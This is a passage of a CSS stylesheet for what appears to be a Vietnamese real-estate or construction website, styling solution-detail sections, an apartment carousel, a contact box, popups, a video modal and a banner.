    .solution-content .section-1 .detail-information .wrapper,
    .detail-information .solution-content .section-2 .wrapper,
    .solution-content .section-2 .detail-information .wrapper,
    .detail-information .solution-content .section-3 .wrapper,
    .solution-content .section-3 .detail-information .wrapper,
    .detail-information .procedure .procedure-head,
    .procedure .detail-information .procedure-head {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .detail-information .left,
    .detail-information .right {
        max-width: 100%;
        margin: 0;
    }

    .detail-information .left h1 {
        font-size: 23px;
        line-height: 30px;
    }

    .detail-information .left h1 span {
        font-size: 60px;
        line-height: 80px;
    }

    .detail-information .right .socials {
        margin-top: 10px;
    }
}

.detail-solution-section {
    padding-bottom: 143px;
    padding-top: 230px;
    background: url("../images/Group-1094.png") no-repeat;
    background-size: contain;
    background-position: top;
    margin-top: -100px;
    position: relative;
}

.detail-solution-section .txt-head {
    font-size: 30px;
    line-height: 45px;
    text-transform: uppercase;
    color: #f66a20;
    text-align: center;
    margin-bottom: 69px;
    position: relative;
    z-index: 2;
    font-weight: bold;
}

.detail-solution-section .txt-head span {
    font-size: 60px;
    line-height: 80px;
    color: #fffefe;
    text-transform: initial;
    display: block;
}

.detail-solution-section .wrapper {
    position: relative;
    z-index: 2;
}

.detail-solution-section .wrapper .part-chung {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 17px;
    line-height: 32px;
    color: #fff;
    margin-bottom: 94px;
}

.detail-solution-section .wrapper .part-chung .image {
    width: 606px;
    margin-right: 55px;
    height: 379px;
}

.detail-solution-section .wrapper .part-chung .image img {
    border-radius: 5px;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.detail-solution-section .wrapper .part-chung .desc {
    max-width: 556px;
    margin-top: 17px;
}

.detail-solution-section .wrapper .part-chung .btn-action {
    margin-top: 37px;
    border: 1px solid #f56d1c;
    border-radius: 8px;
    color: #fff;
    text-transform: uppercase;
    font-size: 17px;
    line-height: 30px;
    height: 50px;
    padding: 0 32px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

.detail-solution-section .wrapper .part-chung .btn-action:hover {
    background: #f56d1c;
}

.detail-solution-section .wrapper .part-chung .btn-action img {
    margin-right: 10px;
}

.detail-solution-section .wrapper .part-chung:nth-of-type(even) {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.detail-solution-section .wrapper .part-chung:nth-of-type(even) .image {
    margin-left: 50px;
    margin-right: 0;
}

.detail-solution-section .wrapper .part-chung:nth-of-type(even) .desc {
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    margin-top: 0;
}

.detail-solution-section .wrapper .part-chung:nth-of-type(even) .desc .btn-action img {
    margin-top: 5px;
}

.detail-solution-section .wrapper .part-chung:last-child {
    margin-bottom: 0;
}

@media (min-width: 1366px) {
    .detail-solution-section .container,
    .detail-solution-section .solution-content .section-1 .wrapper,
    .solution-content .section-1 .detail-solution-section .wrapper,
    .detail-solution-section .solution-content .section-2 .wrapper,
    .solution-content .section-2 .detail-solution-section .wrapper,
    .detail-solution-section .solution-content .section-3 .wrapper,
    .solution-content .section-3 .detail-solution-section .wrapper,
    .detail-solution-section .procedure .procedure-head,
    .procedure .detail-solution-section .procedure-head {
        max-width: 1226px;
    }
}

@media (max-width: 1199px) {
    .detail-solution-section {
        padding-bottom: 60px;
        margin-top: 0;
        padding-top: 150px;
    }

    .detail-solution-section .wrapper {
        margin: 0 -15px;
    }

    .detail-solution-section .wrapper .part-chung .image,
    .detail-solution-section .wrapper .part-chung .desc {
        width: 50%;
        padding: 0 15px;
        margin: 0 !important;
    }
}

@media (max-width: 991px) {
    .detail-solution-section {
        padding-bottom: 40px;
    }

    .detail-solution-section .wrapper .part-chung {
        margin-bottom: 30px;
    }

    .detail-solution-section .wrapper .part-chung .desc {
        font-size: 15px;
        line-height: 24px;
    }

    .detail-solution-section .wrapper .part-chung .desc .btn-action {
        margin-top: 20px;
        padding: 0 20px;
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    .detail-solution-section {
        padding-top: 100px;
    }

    .detail-solution-section .txt-head {
        font-size: 24px;
        margin-bottom: 30px;
        line-height: 45px;
    }

    .detail-solution-section .txt-head span {
        font-size: 70px;
        line-height: 70px;
    }

    .detail-solution-section .wrapper .part-chung {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .detail-solution-section .wrapper .part-chung .image {
        margin: 0 0 20px !important;
    }

    .detail-solution-section .wrapper .part-chung .image img {
        width: 100%;
    }

    .detail-solution-section .wrapper .part-chung .image,
    .detail-solution-section .wrapper .part-chung .desc {
        width: 100%;
        margin: 0;
    }
}

.solution-quote {
    padding: 24px 0 164px;
    position: relative;
}

.solution-quote::after {
    content: "";
    position: absolute;
    top: 45.5%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background: url(../images/txt-side-solution-quote-site.png) no-repeat;
    background-size: contain;
    background-position: center center;
    height: 437px;
    width: 13px;
    left: 15px;
}

@media (max-width: 1199px) {
    .solution-quote::after {
        display: none;
    }
}

.solution-quote .content {
    padding: 118px 112px 45px 120px;
    background: url("../images/bg-quote.png") no-repeat;
    background-size: cover;
    background-position: center;
    font-size: 22px;
    line-height: 43px;
}

.solution-quote .content .img-icon {
    margin-bottom: 70px;
}

.solution-quote .content h2 {
    color: #f56d1c;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 1rem;
}

.solution-quote .content h2 span {
    display: inline-block;
    color: #fff3f3;
}

.solution-quote .content p {
    margin-bottom: 40px;
}

@media (min-width: 1200px) {
    .solution-quote::after {
        left: 30px;
    }

    .solution-quote .container,
    .solution-quote .solution-content .section-1 .wrapper,
    .solution-content .section-1 .solution-quote .wrapper,
    .solution-quote .solution-content .section-2 .wrapper,
    .solution-content .section-2 .solution-quote .wrapper,
    .solution-quote .solution-content .section-3 .wrapper,
    .solution-content .section-3 .solution-quote .wrapper,
    .solution-quote .procedure .procedure-head,
    .procedure .solution-quote .procedure-head {
        max-width: 1100px;
    }
}

@media (min-width: 1366px) {
    .solution-quote::after {
        left: 50px;
    }

    .solution-quote .container,
    .solution-quote .solution-content .section-1 .wrapper,
    .solution-content .section-1 .solution-quote .wrapper,
    .solution-quote .solution-content .section-2 .wrapper,
    .solution-content .section-2 .solution-quote .wrapper,
    .solution-quote .solution-content .section-3 .wrapper,
    .solution-content .section-3 .solution-quote .wrapper,
    .solution-quote .procedure .procedure-head,
    .procedure .solution-quote .procedure-head {
        max-width: 1200px;
    }
}

@media (min-width: 1600px) {
    .solution-quote .container,
    .solution-quote .solution-content .section-1 .wrapper,
    .solution-content .section-1 .solution-quote .wrapper,
    .solution-quote .solution-content .section-2 .wrapper,
    .solution-content .section-2 .solution-quote .wrapper,
    .solution-quote .solution-content .section-3 .wrapper,
    .solution-content .section-3 .solution-quote .wrapper,
    .solution-quote .procedure .procedure-head,
    .procedure .solution-quote .procedure-head {
        max-width: 1368px;
    }
}

@media (min-width: 1680px) {
    .solution-quote::after {
        left: 114px;
    }

    .solution-quote .container,
    .solution-quote .solution-content .section-1 .wrapper,
    .solution-content .section-1 .solution-quote .wrapper,
    .solution-quote .solution-content .section-2 .wrapper,
    .solution-content .section-2 .solution-quote .wrapper,
    .solution-quote .solution-content .section-3 .wrapper,
    .solution-content .section-3 .solution-quote .wrapper,
    .solution-quote .procedure .procedure-head,
    .procedure .solution-quote .procedure-head {
        max-width: 1368px;
    }
}

@media (max-width: 1199px) {
    .solution-quote {
        padding: 0;
        margin: 0 0 30px;
    }

    .solution-quote::after {
        top: 50%;
    }

    .solution-quote .content {
        padding: 50px;
    }

    .solution-quote .content .img-icon {
        margin-bottom: 20px;
    }

    .solution-quote .content h3 {
        font-size: 25px;
    }

    .solution-quote .content p {
        font-size: 18px;
        line-height: 26px;
    }
}

@media (max-width: 767px) {
    .solution-quote::after {
        display: none;
    }

    .solution-quote .content {
        padding: 40px 20px;
    }

    .solution-quote .content .img-icon img {
        width: 25px;
    }

    .solution-quote .content h3 {
        font-size: 23px;
    }

    .solution-quote .content p {
        font-size: 16px;
        line-height: 28px;
        margin-bottom: 1rem;
    }
}

.apartment-section {
    margin-bottom: 146px;
}

.apartment-section .owl-theme .owl-nav [class*="owl-"] {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: rgba(27, 27, 27, 0.75);
    width: 72px;
    height: 72px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: unset;
    border-radius: 50%;
    margin: 0;
    padding: 0;
}

/*.apartment-section .owl-theme .owl-nav [class*=owl-]:focus {*/
/*    outline: 0;*/
/*}*/

/*.apartment-section .owl-theme .owl-nav [class*=owl-] i {*/
/*    color: #fff;*/
/*    font-size: 30px;*/
/*}*/

/*.apartment-section .owl-theme .owl-nav [class*=owl-].owl-prev {*/
/*    left: -37px;*/
/*}*/

/*.apartment-section .owl-theme .owl-nav [class*=owl-].owl-next {*/
/*    right: -37px;*/
/*}*/

.apartment-section .item img {
    position: relative;
    height: 334px;
}

.apartment-section .item {
    width: calc(50% - 44px);
}

@media (max-width: 991px) {
    .apartment-section .item img {
        position: relative;
        height: 230px;
    }
}

@media (max-width: 767px) {
    .apartment-section .item {
        width: calc(50% - 8px);
    }

    .apartment-section .item img {
        height: 190px;
    }
}

@media (max-width: 575px) {
    .apartment-section .item {
        width: 100%;
        margin-bottom: 1rem;
    }
}

.apartment-section .item img {
    border-radius: 5px;
    width: 100%;
    object-fit: cover;
}

.apartment-section .item .img {
    position: relative;
}

.apartment-section .item .img::after {
    background: -webkit-gradient(linear, left top, left bottom, from(#000000), to(rgba(0, 0, 0, 0)));
    background: linear-gradient(180deg, #000000 0%, rgba(0, 0, 0, 0) 100%);
    border-radius: 5px;
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

.apartment-section .item .txt {
    position: absolute;
    bottom: 25px;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    font-size: 24px;
    line-height: 30px;
    color: #fffefe;
    z-index: 2;
    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
}

@media (min-width: 1366px) {
    .apartment-section .container,
    .apartment-section .solution-content .section-1 .wrapper,
    .solution-content .section-1 .apartment-section .wrapper,
    .apartment-section .solution-content .section-2 .wrapper,
    .solution-content .section-2 .apartment-section .wrapper,
    .apartment-section .solution-content .section-3 .wrapper,
    .solution-content .section-3 .apartment-section .wrapper,
    .apartment-section .procedure .procedure-head,
    .procedure .apartment-section .procedure-head {
        max-width: 1248px;
    }
}

@media (max-width: 1199px) {
    .apartment-section {
        padding: 0 0 30px;
        margin-bottom: 0;
    }
}

@media (max-width: 1199px) {
    .apartment-section .owl-theme .owl-nav [class*="owl-"] {
        width: 60px;
        height: 60px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"].owl-prev {
        left: 0px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"].owl-next {
        right: 0px;
    }
}

@media (max-width: 991px) {
    .apartment-section .owl-theme .owl-nav [class*="owl-"] {
        width: 50px;
        height: 50px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"] img {
        width: 11px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"].owl-prev {
        left: -15px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"].owl-next {
        right: -15px;
    }

    .apartment-section .item .txt {
        font-size: 17px;
        padding: 0 10px;
        bottom: 10px;
    }
}

@media (max-width: 991px) {
    .apartment-section .owl-theme .owl-nav [class*="owl-"] {
        width: 40px;
        height: 40px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"] img {
        width: 9px;
    }

    .apartment-section .item .txt {
        font-size: 15px;
    }
}

.contact-solution-site .content {
    padding: 128px 74px 32px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 5px;
    border: 1px solid #ffffff;
    position: relative;
    background: url("../images/bg-contact.png") no-repeat;
    background-size: cover;
    background-position: center;
    margin-bottom: 119px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    overflow: hidden;
}

.contact-solution-site .content::after {
    background: linear-gradient(
        180deg,
        rgba(0, 0, 0, 0.85) 21.88%,
        rgba(0, 0, 0, 0) 99.98%,
        rgba(32, 32, 32, 0.85) 99.99%
        );
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

.contact-solution-site p {
    position: relative;
    font-size: 24px;
    line-height: 31px;
    color: #ffffff;
    margin: 0;
    z-index: 2;
    color: #f75f1d;
    text-transform: uppercase;
    font-weight: bold;
}

.body_en footer .footer-main .footer-links {
    margin-top: 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .body_en .ctr_fil .ctr_fil_item {
        margin-right: 15px;
        font-size: 17px;
    }
}

.contact-solution-site .btn-contact {
    position: relative;
    z-index: 2;
    display: inline-block;
    border: 0;
    border-radius: 5px;
    height: 48px;
    padding: 0 25px;
    font-size: 17px;
    line-height: 23px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    flex-shrink: 0;
    background: rgba(247, 95, 29, 0.8);
    border-radius: 5px;
}

@media (min-width: 1366px) {
    .contact-solution-site .container,
    .contact-solution-site .solution-content .section-1 .wrapper,
    .solution-content .section-1 .contact-solution-site .wrapper,
    .contact-solution-site .solution-content .section-2 .wrapper,
    .solution-content .section-2 .contact-solution-site .wrapper,
    .contact-solution-site .solution-content .section-3 .wrapper,
    .solution-content .section-3 .contact-solution-site .wrapper,
    .contact-solution-site .procedure .procedure-head,
    .procedure .contact-solution-site .procedure-head {
        max-width: 1236px;
    }
}

@media (max-width: 1199px) {
    .contact-solution-site .content {
        padding-left: 50px;
        padding-right: 50px;
    }
}

@media (max-width: 991px) {
    .contact-solution-site .content {
        padding: 50px 30px 30px;
        margin-bottom: 50px;
    }

    .contact-solution-site .content p {
        font-size: 18px;
        margin-right: 15px;
        line-height: 25px;
        margin-bottom: 0;
    }

    .contact-solution-site .content .btn-contact {
        font-size: 14px;
        padding: 0 8px;
    }
}

@media (max-width: 767px) {
    .contact-solution-site .content {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-left: 20px;
        padding-right: 20px;
        margin-bottom: 20px;
        flex-direction: column;
    }

    .contact-solution-site .content p {
        margin-bottom: 1rem;
        margin-right: 0;
        text-align: center;
    }
}

.detail-slider,
.detail-information,
.detail-solution-section,
.solution-quote,
.apartment-section,
.contact-solution-site {
    overflow: hidden;
}

.fancybox-container .fancybox-bg {
    background: url("../images/bg-popup.png") no-repeat #090909;
    background-size: contain;
    background-position: top center;
    height: 100%;
    width: 100%;
    opacity: 1 !important;
}

.fancybox-container .fancybox-content {
    padding: 0;
}

.fancybox-container .fancybox-caption {
    background: transparent;
    max-width: 610px;
    margin: 0 auto;
}

@media (min-width: 1680px) {
    .fancybox-container .fancybox-caption {
        bottom: 70px;
    }
}

.fancybox-container .fancybox-navigation {
    background: transparent;
}

.fancybox-container .fancybox-navigation .fancybox-button {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.fancybox-container .fancybox-navigation .fancybox-button--arrow_left,
.fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
    width: 55px;
    height: 55px;
    background: #1b1b1b;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0;
}

.fancybox-container .fancybox-navigation .fancybox-button--arrow_left {
    left: calc((100% - 1600px) / 2);
}

.fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
    right: calc((100% - 1600px) / 2);
}

@media (min-width: 1680px) {
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left,
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
        width: 72px;
        height: 72px;
    }
}

@media (max-width: 1679px) {
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left {
        left: 30px;
    }

    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
        right: 30px;
    }
}

@media (max-width: 767px) {
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left {
        left: 10px;
    }

    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
        right: 10px;
    }

    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left,
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
        width: 45px;
        height: 45px;
    }

    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left img,
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right img {
        width: 11px;
    }
}

#modal-video .wrap {
    width: calc(100vw - 200px);
    margin: 0 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: calc(100vh - 170px);
    background: #ffffff;
}

#modal-video .iframe-video {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

#modal-video .info {
    background: #ffffff;
    max-width: 372px;
    padding: 32px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

#modal-video .info p {
    font-size: 15px;
    line-height: 20px;
    color: #000000;
    margin-top: 25px;
}

#modal-video .info .social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    margin-top: auto;
}

#modal-video .info .social .icon {
    font-size: 15px;
    line-height: 30px;
    color: #4f4f4f;
}

#modal-video .info .social .icon a {
    margin-right: 7px;
}

#modal-video .info .social .icon a img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

#modal-video .info .social .icon a:last-child {
    margin: 0;
}

@media (max-width: 1439px) {
    #modal-video .wrap {
        width: calc(100vw - 150px);
        height: calc(100vh - 120px);
    }
}

@media (max-width: 1199px) {
    #modal-video .wrap {
        width: calc(100vw - 100px);
        height: calc(100vh - 100px);
    }

    #modal-video .info {
        padding: 30px 20px;
    }
}

@media (max-width: 991px) {
    #modal-video .wrap {
        height: 70vh;
    }

    #modal-video .info {
        padding: 30px 20px;
        max-width: 280px;
    }

    #modal-video .info p {
        font-size: 14px;
        line-height: 22px;
    }
}

@media (max-width: 767px) {
    #modal-video .wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        width: calc(100vw - 30px);
        height: calc(100vh - 100px);
        background: #ffffff;
    }

    #modal-video .iframe-video iframe {
        height: 370px;
    }

    #modal-video .iframe-video,
    #modal-video .info {
        max-width: 100%;
        width: 100%;
    }
}

.banner-solution {
    background: url("../images/banner-solution.png") no-repeat;
    background-size: cover;
    background-position: center;
    padding: 85px 0 20px;
    color: #fff;
    position: relative;
}

.banner-solution .mouse-scroll {
    text-align: center;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 20px;
    color: #fff;
    font-size: 10px;
    line-height: 15px;
}

.banner-solution .mouse-scroll img {
    -webkit-animation: scrollMenu 1s infinite;
    animation: scrollMenu 1s infinite;
}

.banner-solution .mouse-scroll span {
    margin-top: 10px;
    display: block;
}

.banner-solution .quote {
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    position: relative;
    padding-left: 25px;
    margin-bottom: 20px;
}

.banner-solution .quote::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background: url("../images/icon-quote2.svg") no-repeat;
    background-size: contain;
    background-position: center;
    width: 15px;
    height: 15px;
}

.banner-solution .banner-desc {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.banner-solution .banner-desc .banner-desc-title {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    font-weight: normal;
    font-size: 30px;
    line-height: 48px;
    color: #f56d1c;
    text-align: center;
}

.banner-solution .banner-desc p {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
    font-size: 14px;
    line-height: 28px;
}

.banner-solution .banner-desc .name {
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    line-height: 16px;
    margin-bottom: 30px;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.banner-solution .banner-desc .name span {
    display: block;
}

.banner-solution .banner-desc .name .cv {
    margin-top: 10px;
    padding-top: 10px;
    font-style: italic;
    display: inline-block;
    border-top: 1px solid #fff;
}

@media (min-width: 768px) {
    .banner-solution .row {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
        margin: 0 -10px;
    }

    .banner-solution .quote {
        font-size: 16px;
        max-width: 55%;
    }

    .banner-solution .banner-content {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .banner-solution .banner-content .banner-image {
        padding: 0 10px;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 55%;
        flex: 0 0 55%;
        max-width: 55%;
    }

    .banner-solution .banner-content .banner-desc {
        padding: 0 10px;
        display: block;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 45%;
        flex: 0 0 45%;
        max-width: 45%;
    }

    .banner-solution .banner-content .banner-desc .name {
        margin-bottom: 0;
    }

    .banner-solution .banner-content .banner-desc p {
        font-size: 16px;
    }

    .banner-solution .banner-content .banner-desc .name,
    .banner-solution .banner-content .banner-desc .banner-desc-title,
    .banner-solution .banner-content .banner-desc p {
        -webkit-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
    }
}

@media (min-width: 992px) {
    .banner-solution {
        padding: 85px 0 30px;
    }

    .banner-solution .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .banner-solution .quote {
        font-size: 23px;
        line-height: 35px;
    }

    .banner-solution .quote::after {
        width: 20px;
        height: 20px;
    }

    .banner-solution .banner-desc .banner-desc-title {
        font-size: 35px;
        line-height: 48px;
        text-align: left;
    }

    .banner-solution .banner-desc p {
        font-size: 18px;
        line-height: 28px;
        margin-bottom: 24px;
    }

    .banner-solution .banner-desc .name {
        text-align: left;
    }

    .banner-solution .banner-desc .name .name-cc {
        font-weight: bold;
        font-size: 20px;
        line-height: 23px;
    }

    .banner-solution .banner-desc .name .cv {
        font-size: 14px;
        line-height: 16px;
        margin-top: 13px;
    }
}

.banner-solution .banner-wrapper .quote h1,
.banner-solution .banner-wrapper .quote-title {
    font-size: 45px;
    color: #f56d1c;
    font-family: "SVN-Rockness";
    font-weight: normal;
    line-height: 60px;
    margin-bottom: 1rem;
    padding-left: 15px;
}

.banner-solution .banner-wrapper {
    margin-bottom: 15px;
}

@media (min-width: 768px) {
    .banner-solution .banner-wrapper .quote h1,
    .banner-solution .banner-wrapper .quote-title {
        width: 55%;
    }
}
@media (min-width: 1200px) {
    .banner-solution .banner-wrapper .quote h1,
    .banner-solution .banner-wrapper .quote-title {
        width: 50%;
    }
}

@media (min-width: 1200px) {
    .banner-solution {
        padding-top: 70px;
        padding-bottom: 100px;
    }

    .banner-solution .img-side {
        position: absolute;
        top: 60%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 30px;
    }

    .banner-solution .quote {
        max-width: 61%;
    }

    .banner-solution .row {
        margin: 0 -15px;
    }

    .banner-solution .banner-wrapper {
        max-width: 975px;
        margin: 0 auto 30px;
    }

    .banner-solution .banner-wrapper .quote {
        font-size: 30px;
        line-height: 48px;
        margin-bottom: 38px;
    }

    .banner-solution .banner-wrapper .banner-content .banner-image {
        padding: 0 15px;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 61%;
        flex: 0 0 61%;
        max-width: 61%;
    }

    .banner-solution .banner-wrapper .banner-content .banner-desc {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 39%;
        flex: 0 0 39%;
        max-width: 39%;
        padding: 0 15px;
    }
}

@media (min-width: 1680px) {
    .banner-solution {
        height: 100vh;
        padding-bottom: 0;
    }

    .banner-solution .img-side {
        position: absolute;
        top: 60%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 100px;
    }

    .banner-solution .container,
    .banner-solution .solution-content .section-1 .wrapper,
    .solution-content .section-1 .banner-solution .wrapper,
    .banner-solution .solution-content .section-2 .wrapper,
    .solution-content .section-2 .banner-solution .wrapper,
    .banner-solution .solution-content .section-3 .wrapper,
    .solution-content .section-3 .banner-solution .wrapper,
    .banner-solution .procedure .procedure-head,
    .procedure .banner-solution .procedure-head,
    .banner-solution .banner-wrapper {
        max-width: 1246px;
    }

    .banner-solution .banner-wrapper .banner-content {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .banner-solution .banner-wrapper .banner-content .banner-image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .banner-solution .banner-wrapper .banner-content .banner-desc {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 348px;
        flex: 0 0 348px;
        max-width: 348px;
        margin-top: 40px;
        margin-left: 8px;
    }

    .banner-solution .banner-wrapper .banner-content .banner-desc .banner-desc-title {
        margin-bottom: 2px;
    }

    .banner-solution .banner-wrapper .banner-content .banner-desc .name .cv {
        margin-top: 19px;
    }

    .banner-solution .banner-wrapper .quote {
        max-width: 50%;
        padding-left: 71px;
    }

    .banner-solution .banner-wrapper .quote::after {
        width: 38px;
        height: 29px;
        top: -7px;
        left: 16px;
    }
}

@-webkit-keyframes scrollMenu {
    from {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    to {
        -webkit-transform: translateY(15px);
        transform: translateY(15px);
    }
}

@keyframes scrollMenu {
    from {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    to {
        -webkit-transform: translateY(15px);
        transform: translateY(15px);
    }
}

.solution-content {
    color: #fff;
    padding: 30px 0;
}

.solution-content .wrapper .image {
    margin-bottom: 22px;
    position: relative;
}

.solution-content .wrapper .image p {
    font-size: 70px;
    line-height: 70px;
    margin: 0;
    color: transparent;
    -webkit-text-fill-color: transparent;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: rgba(255, 255, 255, 0.4);
    font-family: "be Vietnam 100";
    position: absolute;
    bottom: 16px;
    left: 0;
    z-index: 2;
    font-weight: bold;
    text-transform: uppercase;
}

.solution-content .wrapper .content .desc-title {
    color: #fff;
    margin-bottom: 18px;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
}

.solution-content .wrapper .content .desc-title span {
    color: #f56d1c;
    font-size: 40px;
    line-height: 55px;
    display: block;
}

.solution-content .wrapper .content p {
    font-size: 14px;
    line-height: 21px;
}

.solution-content .wrapper .content ul li {
    font-size: 14px;
    line-height: 23px;
    padding-left: 40px;
    background: url("../images/tick.png") no-repeat 0px 5px;
}

.solution-content .section-1 .wrapper,
.solution-content .section-2 .wrapper,
.solution-content .section-3 .wrapper {
    margin-bottom: 121px;
}

.solution-content .section-2 .wrapper .image p {
    text-align: center;
    width: 100%;
}

.solution-content .section-3 .wrapper .image p {
    font-size: 70px;
}

@media (min-width: 768px) {
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .solution-content .section-1 .wrapper .image,
    .solution-content .section-2 .wrapper .image,
    .solution-content .section-3 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .solution-content .section-1 .wrapper .image,
    .solution-content .section-3 .wrapper .image {
        margin-right: 30px;
    }

    .solution-content .section-2 .wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
    }

    .solution-content .section-2 .wrapper .image {
        margin-left: 30px;
    }

    .solution-content .wrapper .content .desc-title span {
        font-size: 40px;
        line-height: 30px;
    }
}

@media (min-width: 992px) {
    .solution-content .wrapper .image {
        margin-bottom: 0;
    }

    .solution-content .wrapper .image p {
        font-size: 90px;
        line-height: 90px;
    }

    .solution-content .wrapper .content .desc-title {
        font-size: 25px;
        line-height: 30px;
        text-align: left;
    }

